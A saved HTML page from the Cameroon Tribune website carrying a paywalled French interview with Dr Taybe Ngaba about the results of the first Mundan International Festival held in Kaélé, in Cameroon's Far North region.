

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/article.html/56899/en.html/festival-international-mundan-mention
body_size: 16294
content:


<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="alternate" hreflang="en"
        href="/default.html/en.html/cameroon-tribune" />
		<link rel="alternate" hreflang="fr"
        href="/default.html/fr.html/cameroon-tribune" />
		<link rel="alternate" hreflang="x-default"
        href="/" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
       		   		<!-- start:meta info -->
				 <title>Festival international Mundan : mention honorable</title>
		 			 <meta name="description" content="boko haram cameroun, infos can 2019 au cameroun, can 2019 au cameroun, décentralisation cameroun, régionalisation au cameroun, paul biya, breaking news from cameroon, liste des instituteurs contractuels 2018, co-opération cameroun-chine, élection 2018 au cameroun, élection présidentielle au cameroun, crise anglophone au cameroun, crise nord ouest, nord west crisis, sud west crisis" />
				
	<!-- sample facebook meta -->
	<meta property="og:image" content="https://www.cameroon-tribune.cm" />
			 <meta property="og:title" content="Festival international Mundan : mention honorable" />
		 	<meta property="og:description" content="" />
	
	<!-- sample twitter meta -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@sopecam">
  <meta name="twitter:creator" content="@dbox">
  		 <meta name="twitter:title" content="Festival international Mundan : mention honorable">
		  
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https://www.cameroon-tribune.cm">
        
		
	
        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="/assets/images/ico/favicon.png" type="image/x-icon">
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-16x16.png" sizes="16x16" />

        <!-- jquery ui css -->
        <link href="/assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
        <!-- Bootstrap -->
        <link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <!--Animate css-->
        <link href="/assets/css/animate.min.css" rel="stylesheet" type="text/css"/>
        <!-- Navigation css-->
        <link href="/assets/bootsnav/css/bootsnav.css" rel="stylesheet" type="text/css"/>
        <!-- font awesome -->
        <link href="/assets/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700" rel="stylesheet">
        <!-- themify-icons -->
        <link href="/assets/themify-icons/themify-icons.css" rel="stylesheet" type="text/css"/>
        <!-- weather-icons -->
        <link href="/assets/weather-icons/css/weather-icons.min.css" rel="stylesheet" type="text/css"/>
        <!-- flat icon -->
        <link href="/assets/css/flaticon.css" rel="stylesheet" type="text/css"/>
        <!-- Important Owl stylesheet -->
        <link href="/assets/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css"/>
        <!-- Default Theme -->
        <link href="/assets/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css"/>
        <!-- owl transitions -->
        <link href="/assets/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css"/>
        <!-- style css -->
        <link href="/assets/css/additionalstyle.css?v=4" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/style.css?v=3" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/custom_style.css?v=52" rel="stylesheet" type="text/css"/>
				<link href="/assets/css/RYPP.css?v=2" rel="stylesheet" type="text/css"/>
		<meta name="google-site-verification" content="yG9A6yWEvFvUY-8enpitisj-_HOdW5jZr_bwmEHsDxg" />

</head> 

<body>

        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        <!-- *** START PAGE HEADER SECTION *** -->
        <header>
            <!-- START HEADER TOP SECTION -->
			
            <div class="header-top" style="background:linear-gradient(to bottom, #2d3841 0, #010c16 100%)">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                            
                            <!-- Start top left menu -->
                            <div class="top-left-menu">
                                <ul>
                                   <li><a href="#"><i class="fa fa-phone"></i> (237) 222 30 41 47</a></li>
                                    <li><a href="mailto:info@cameroon-tribune.cm"><i class="fa fa-envelope"></i> info@cameroon-tribune.cm</a></li>
                                    <li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
                                </ul>
                            </div>
                            <!-- End of /. top left menu -->
                        </div>
                        <!-- Start header top right menu -->
                         <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
							<div class="header-right-menu">
								<ul>
									
									<!-- <li>Wishlist: <a href="#">12</a></li> -->
									 
									<li class="abonnement" style="color :#fff"> <a href="https://boutique.sopecam.cm" target="_blank" style="color:#fff;font-weight: bold;"><i class="fa fa-shopping-cart"></i> Boutique</a> | <a href="/subscription.html/fr.html/abonnement" style="color:#fff;font-weight: bold;"><i class="fa fa-send"></i> Abonnement</a></li>
									
								</ul>
							</div>
						</div>
                    </div> <!-- end of /. row -->
                </div> <!-- end of /. container -->
            </div>
            <!-- END OF /. HEADER TOP SECTION -->
			
            <!-- START MIDDLE SECTION -->
            <div class="header-mid hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4">
                            <div class="logo">
                                <a href="/"><img src="/assets/images/logo.png" class="img-responsive" title="logo ct" alt="logo ct"></a>
                            </div>
                        </div>
                        <div class="col-sm-8">
							<div class="slider-wrapper">
								<div id="post-slider" class="owl-carousel owl-theme">
															<a href="https://totalenergies.cm/promos-totalenergies-caf-coupe-dafrique-des-nations-cote-divoire-2023" class="ads-img"><img src="/assets/images/ads/ad4.jpg" class="img-responsive" alt="publicité"></a>
																</div>
							</div>
							<!-- Begin .clock -->                             
                            <div class="clock"> 
                                <div id="time" style="display:inline-block"></div>                                 
                                <div id="date" style="display:inline-block"></div>                                 
                            </div>                             
                            <!-- End .clock --> 
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. MIDDLE SECTION -->
            <!-- START NAVIGATION -->
            <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
                <!-- Start Top Search -->
                <div class="top-search">
                    <div class="container">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-search"></i></span>
							<form action="/research.html/fr.html/ct-online" method="post" enctype="multipart/form-data">
                            <input type="text" class="form-control" name="queryText" placeholder="Search">
							</form>
                            <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                        </div>
                    </div>
                </div>
                <!-- End Top Search -->
                <div class="container">            
                    <!-- Start Atribute Navigation -->
                    <div class="attr-nav">
                        <ul>
                            <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                        </ul>
                    </div>
                    <!-- End Atribute Navigation -->
                    <!-- Start Header Navigation -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="/assets/images/logo.png" title="logo ct" class="logo" alt="logo ct"></a>
                    </div>
                    <!-- End Header Navigation -->
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-menu">
                        <ul class="nav navbar-nav navbar-left" data-in="" data-out="">
							
                            <li>
                                <a href="/default.html/fr.html/ct-online" class="home"><i class="fa fa-home" style="font-size:20px;"></i></a>
                            </li>
							
														
							
							<li><a href="/category2.html/4/fr.html/presidential">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/politique">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/economie">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/societe">Société</a></li>
 <li><a href="/category2.html/6/fr.html/culture">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/sports">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/international">International</a></li>
 <li><a href="/category2.html/11/fr.html/editorial">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 							<li><a href="/comments.html/fr.html/ct-comments">Commentaires</a></li>
							<li class="dropdown">
                                <a href="#" class="dropdown-toggle other-menu" data-toggle="dropdown" ><i class="fa fa-bars" style="color:#222;font-size:18px"></i></a>
                                    <ul class="dropdown-menu">
									<li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 								<li><a href="/sponsoredcontent.html/fr.html/contenus-sponsorise">Contenus sponsorisés</a></li>
                                </ul>
                            </li>
							                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div>
              
            </nav>
            <!-- END OF/. NAVIGATION -->
        </header>

        <!-- *** END OF /. PAGE HEADER SECTION *** -->















































    
	  <style>
	  .grid-item .grid-item-img {
    min-height: auto;
}
.form-group .error{color:red;display:block}
	.row .error{color:red;display:block}
	.row .attribute-class{height:110px}
	.form-control.error{
    border-color: #f2676b !important;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.66) !important;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.68) !important;
}
.post-footer .social{
display:inline-block
}
#share-buttons{
display:inline-block
}
#share-buttons img {
width: 35px;
padding: 5px;
border: 0;
box-shadow: 0;
display: inline;
}
.post_details_block h1 {
    color: #036;
    font-family: "The Serif Office",Georgia,serif;
	font-size: 30px;
}
.page-title .title-cat {
    color: #000;
    font-size: 26px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 6px 0;
}
.page-title .title-cat strong {
    font-family: "The Serif Office",Georgia,serif;
    font-size: 44px;
    line-height: 55px;
    color: #40a9ff;
}
	  </style>
	  <!-- *** START PAGE MAIN CONTENT *** -->
        <main class="page_main_wrapper">
            <!-- START PAGE TITLE --> 
            <div class="page-title">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <span class="title-cat"><strong>Culture</strong></span>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <ol class="breadcrumb">
                                <li><a href="/">Accueil</a></li>
                                <li class="active"><a href="details_2">Détail de l'article</a></li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. PAGE TITLE --> 
            <div class="container">
                <div class="row row-m">
                    <!-- START MAIN CONTENT -->
                    <div class="col-sm-8 col-p  main-content">
                        <div class="theiaStickySidebar">
                            <div class="post_details_inner">
                                <div class="post_details_block details_block2">
	<div class="post-header">
		
		<h1>Festival international Mundan : mention honorable</h1>
		<ul class="authar-info">
			<li><a href="#" class="link">Par Assiatou NGAPOUT M.</a></li>
			<li> 03 May 2023 12:01</li>
			<li><a href="#" class="link">0 Likes</a></li>
			<li><a href="#" class="link"></a></li>
		</ul>
	</div> 
			<figure class="social-icon">
		<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_66c78ec.jpg" alt="SM. Dr Taybe Ngaba, président du Comité d’organisation de la première édition du Festival international Mundan." title="SM. Dr Taybe Ngaba, président du Comité d’organisation de la première édition du Festival international Mundan." class="img-responsive">	
		<div>
			<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/56899/fr.html/festival-international-mundan-mention" target="_blank"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/56899/fr.html/festival-international-mundan-mention&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=<? echo urlencode("https://www.cameroon-tribune.cm/fr.html/ct-article"); ?>" target="_blank"><i class="fa fa-google-plus"></i></a>
		</div>
		</figure>
		
		<div class="row" style="display:none">
		<div class="col-sm-6">
			
		</div>
		<div class="col-sm-6">
			
		</div>
	</div>
			<p style="font-weight:bold;display:none"></p>
		

				<div class="testID" style="text-align:justify"><p>Le tout premier Festival international Mundan est rentr&eacute; en gare le 16 avril dernier apr&egrave;s une semaine d&rsquo;activit&eacute;s. Cette rencontre culturelle courue a r&eacute;uni &agrave; l&rsquo;occasion, les fils et filles Mundan du Cameroun et du Tchad &agrave; Ka&eacute;l&eacute;, dans la r&eacute;gion de l&rsquo;Extr&ecirc;me-Nord. Si le festival a rencontr&eacute; un franc succ&egrave;s aupr&egrave;s du public, l&rsquo;heure est au bilan pour le Comit&eacute; d&rsquo;organisation du Festival international Mundan. Dans un entretien accord&eacute; &agrave; CT, Dr Taybe Ngaba, pr&eacute;sident dudit Comit&eacute; &nbsp;dresse un bilan plus que satisfaisant des festivit&eacute;s. Il revient par ailleurs sur les atouts de cet &eacute;v&eacute;nement culturel et les perspectives.</p>

<p><strong>Que peut-on retenir de l&rsquo;&eacute;dition du Festival international Mundan qui a cl&ocirc;tur&eacute; ses activit&eacute;s le 15 avril dernier &agrave; Ka&eacute;l&eacute; &agrave; l&rsquo;Extr&ecirc;me-Nord ?</strong><br />
Le Festival international Mundan qui vient de s&rsquo;achever, avait pour th&egrave;me g&eacute;n&eacute;ral : &laquo; Le Peuple Mundan en f&ecirc;te dans la dynamique de penser son d&eacute;veloppement socio-culturel, &eacute;conomique et durable &raquo;. Il a plant&eacute; non seulement le d&eacute;cor pour allier culture et d&eacute;veloppement mais les ateliers-debats y organis&eacute;s ont structur&eacute; le socle du d&eacute;veloppement du peuple Moundang. Le Festival a &eacute;t&eacute; organis&eacute; sous l&#39;impulsion d&#39;une mise en dynamique de deux associations culturelles Mundan : Gbezah au Cameroun et Taiki au Tchad. Le Comit&eacute; d&#39;organisation ad hoc qui a &eacute;t&eacute; constitu&eacute;, poursuit encore son travail de consolidation des rapports, en vue de leur restitution en temps opportun dans le cadre d&#39;une assembl&eacute;e conjointe Gbezah-Taiki. A la lumi&egrave;re des t&eacute;moignages, c&rsquo;est la satisfaction totale qui se d&eacute;gage du d&eacute;roulement du Festival international Mundan. Nous sommes en droit de dire que la mobilisation des communaut&eacute;s Mundan du Tchad et du Cameroun, ainsi que de la diaspora a &eacute;t&eacute; sans pr&eacute;c&eacute;dent. Au regard de la p&eacute;riode d&rsquo;hibernation que ces associations ont travers&eacute; chacune en ce qui la concerne, la grande mobilisation suscit&eacute;e, a permis de conclure que nos deux associations culturelles sont d&eacute;sormais relanc&eacute;es tout au moins aux plans de la sensibilisation des masses et de la communication sur les enjeux que le festival a facilit&eacute;s.<br />
<strong>Quels ont &eacute;t&eacute; des atouts de cette premi&egrave;re &eacute;dition ?</strong><br />
L&rsquo;association Gbezah au Cameroun s&#39;est rapidement dot&eacute;e d&#39;un nouveau bureau &agrave; la faveur d&#39;une assembl&eacute;e g&eacute;n&eacute;rale tenue au lendemain de la cl&ocirc;ture du festival. Elle est donc d&eacute;sormais pr&eacute;sid&eacute;e par M. Ma&iuml;na Anatole, digne fils du canton de Boboyo. Nous nous r&eacute;jouissons de ce que &nbsp;son &eacute;quipe est d&eacute;j&agrave; &agrave; pied d&#39;&oelig;uvre dans la mise en &oelig;uvre, entre autres, des r&eacute;solutions issues du festival, notamment en termes de l&rsquo;orientation des efforts de l&rsquo;association vers l&rsquo;alliage de la culture et le d&eacute;veloppement, que le Festival a vivement recommand&eacute;. Je voudrais ici lui exprimer mes vives f&eacute;licitations dans cet &eacute;lan de continuit&eacute; qu&#39;il impulse en mat&eacute;rialisant certaines des r&eacute;solutions issues de cette rencontre culturelle. Nous garantissons solennellement notre soutien sans conditions pour que seul le peuple Mundan en sorte grandi dans cette dynamique de communion fraternelle. L&rsquo;association Ta&iuml;ki au Tchad qui avait mis en veilleuse son assembl&eacute;e g&eacute;n&eacute;rale, pour consacrer les &eacute;nergies &agrave; l&#39;organisation de cet &eacute;v&eacute;nement, s&#39;active &eacute;galement &agrave; la pr&eacute;parer pour les semaines &agrave; venir. Les traits de satisfaction qui illuminaient les visages de nos s&oelig;urs et fr&egrave;res du Tchad, au moment de leu...</div>
<div class="article__blur"> 
</div>
<div class="article__footer"> 
	<div class="w-premium">
		<div class="w-premium__subscribed">
			<h3 class="w-premium__subscribed-title">
			Cet article complet est réservé aux abonnés				
			</h3>
			<p class="w-premium__subscribed-paragraph">
					
				Déjà abonné ?			<a class="link " href="/abonnement.html/56899/fr.html/abonnement">
				<span>Identifiez-vous &gt;</span>
			</a>			
			</p>
		</div>
	<div class="w-premium__header">
		<h2 class="w-premium__title">
		Accédez en illimité à Cameroon Tribune Digital à partir de 26250 FCFA		</h2>
		<a class="btn btn-danger w-100 " href="/subscription.html/fr.html/abonnement">
		Je M&#039;abonne		</a>
	</div>
	
	<div class="w-premium__features">
		<h4 class="w-premium__features-hook">
		1 minute suffit pour vous abonner à Cameroon Tribune Digital !		</h4>
		<div class="w-premium__features-row row">
			<div class="w-premium__features-cell w-premium__features-cell--cover col-12 col-md-5">
				
				<div class="w-premium__features-plus">
				<img class="w-premium__features-kiosk img-fluid" src="/assets/images/aboimg-removebg-preview.png" alt="Kiosk">
				<a class="link" href="/bibliotheque.html/fr.html/archives-ct">
				<span>En savoir plus</span>
				</a>					
				</div>
			</div>
			<div class="w-premium__features-cell w-premium__features-cell--list col-12 col-md-7">
				<ul class="w-premium__features-list">
						<li class="w-premium__features-item">
							Votre numéro spécial cameroon-tribune en version numérique							
						</li>
						<li class="w-premium__features-item">
							Des encarts						</li>
						<li class="w-premium__features-item">
							Des appels d'offres exclusives						</li>
						<li class="w-premium__features-item">
							D&#039;avant-première (accès 24h avant la publication)						</li>
						<li class="w-premium__features-item">
							Des éditions consultables sur tous supports (smartphone, tablettes, PC)						</li>
				</ul>
			</div>
			</div>
		</div>
	</div>
</div>
	</div>
                                <!-- Post footer -->
                               <!-- Post footer -->
                                <div class="post-footer">
                                    <div class="row thm-margin">
                                       
                                        <div class="col-sm-8 col-md-8 thm-padding">
                                            <div class="social">
                                                <ul>
                                                   													<li>
														<a href="#" class="btn btn-xs btn-success" style="color:#fff" data-toggle="modal" data-target="#id-signup">J'aime <i class="fa fa-heart"></i></a>
													</li>
													                                                </ul>
                                            </div>
											<!-- I got these buttons from simplesharebuttons.com -->
											<div id="share-buttons">
												<span class="title">Partager sur :</span>
												<!-- Facebook -->
												<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/56899/fr.html/CT-article" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/facebook.png" alt="Facebook" />
												</a>
												
												<!-- Google+ -->
												<a href="https://plus.google.com/share?url=<? echo urlencode("/fr.html/ct-article"); ?>" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/google.png" alt="Google" />
												</a>
												
												<!-- Twitter -->
												<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/56899/fr.html/CT-article&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/twitter.png" alt="Twitter" />
												</a>
											</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>Reactions </strong></h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="owl-carousel owl-theme">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
                                                                                                        
                                                </div>
                                            </div>
                                        </div>
                                       
                                    </div>
                                </div>
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                            <!-- START COMMENT -->
                            <div class="comments-container">
                                <h3>Commentaires</h3>
                                <ul class="comments-list">
									
                                            <div class="row">
                                                <div class="col s12">
                                                    <div class="card blue-grey darken-1">
                                                        <div class="card-content white-text">
                                                            <span class="card-title">List is empty.</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                                                            
                                </ul>
                            </div>
                            <!-- END OF /. COMMENT -->
                            <!-- START COMMENTS FORMS -->
							
                            <form style="display:block" id="commentform" class="comment-form" action="" method="post" enctype="multipart/form-data">
                                <h3><strong>Laissez</strong> un Commentaire</h3>
								<input type="hidden" class="form-control" id="itemId" name="itemId" placeholder="Full name*" value="56899">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Nom(s) complet*</label>
                                            <input type="text" class="form-control" id="name" name="name" placeholder="Nom(s) complet*">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <label for="email">Email*</label>
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="email" name="email" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Téléphone</label>
                                            <input type="text" class="form-control" id="phone" name="phone" placeholder="Téléphone">
                                        </div>
                                    </div>
                                   
                                </div>
                                <div class="form-group">
                                    <label for="email">message</label>
                                    <textarea class="form-control" id="message" name="comment" placeholder="Commentaires*" rows="5"></textarea>
                                </div>
                                <button type="submit"  class="btn btn-news"> Envoyer</button>
                            </form>
							<div id="success"></div>
							
                            <!-- END OF /. COMMENTS FORMS -->
							<!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>De la meme catégorie</strong> </h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
													<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/73718/fr.html/bourse-ghislaine-dupont-claude-verlon-2025-carine-kogne-">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_7abd23c.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/73718/fr.html/bourse-ghislaine-dupont-claude-verlon-2025-carine-kogne-" class="title">Bourse Ghislaine Dupont et Claude Verlon 2025 : Carine Kogné, lauréate</a></h5>
		<ul class="authar-info">
			<li> 05 Nov 2025 09:57</li>
			<li class="hidden-sm"><a href="/article.html/73718/fr.html/bourse-ghislaine-dupont-claude-verlon-2025-carine-kogne-" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/73717/fr.html/musique-diane-beza-disseque-l-humain">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_aa5c986.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/73717/fr.html/musique-diane-beza-disseque-l-humain" class="title">Musique : Diane Beza dissèque l'humain</a></h5>
		<ul class="authar-info">
			<li> 05 Nov 2025 09:53</li>
			<li class="hidden-sm"><a href="/article.html/73717/fr.html/musique-diane-beza-disseque-l-humain" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/73716/fr.html/-jespere-ouvrir-la-voie-dautres-camerounais-">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_79c61ce.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/73716/fr.html/-jespere-ouvrir-la-voie-dautres-camerounais-" class="title">« J’espère ouvrir la voie à d’autres Camerounais »</a></h5>
		<ul class="authar-info">
			<li> 05 Nov 2025 09:49</li>
			<li class="hidden-sm"><a href="/article.html/73716/fr.html/-jespere-ouvrir-la-voie-dautres-camerounais-" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post footer -->
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                        </div>
                    </div>
                    <!-- END OF /. MAIN CONTENT -->
                    <!-- START SIDE CONTENT -->
                    <div class="col-sm-4 col-p rightSidebar">
	<div class="theiaStickySidebar">
		<!-- START ADVERTISEMENT -->
		
					
		<!-- END OF /. ADVERTISEMENT -->
		<div class="panel_inner">
			<div class="panel_header kiosque">
				<h4><strong>En</strong> kiosque				
		<div class="p" style="display: inline-block;">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf"  style="display:inline-block">
			<input type="hidden" value="1933" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 07 11 2025" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_bc23aae.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2025-11-07" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAk2iPl5PCYpVkmV+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher" style="display:inline-block"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news" style="display: inline-block;">Abonnez-vous</a></p>
</div>
				</h4>
			</div>
			<div class="panel_body">
				<a href="/bibliotheque.html/fr.html/archives-ct" class="img-ads"><img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_bc23aae.jpg" class="img-responsive" style="margin:0 auto" alt="img-ads"></a>
	</br>
		<div class="p">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1933" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 07 11 2025" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_bc23aae.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2025-11-07" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAk2iPl5PCYpVkmV+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news button" value="Acheter" name="rechercher" style="margin: 0 auto;display:block"/>
		</form>
</div>
			</div>
		</div>
		
		<!-- START NAV TABS -->
		<div class="panel_inner categories-widget infos-widget">
			<div class="panel_header infos-news2">
				<h4><strong>Les</strong> plus Lus</h4>
			</div>
			<div class="panel_body infos-body">
				<div class="posts">
					<div class="tabs-wrapper">
						<!-- Tab panels one --> 
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="home">

								<div class="most-viewed">
									<ul id="most-today" class="content tabs-content">
										<li><span class="text"><a href="/article.html/73752/fr.html/6-novembre-comme-une">6 novembre : comme une date porte-bonheur…</a> </span><span class="link"><i class="fa fa-eye"></i> 76</span></li>
<li><span class="text"><a href="/article.html/39155/fr.html/christian-cardinal-tumi-venerated-apostle-of">Christian Cardinal Tumi:  Venerated Apostle Of Peace!</a> </span><span class="link"><i class="fa fa-eye"></i> 246</span></li>
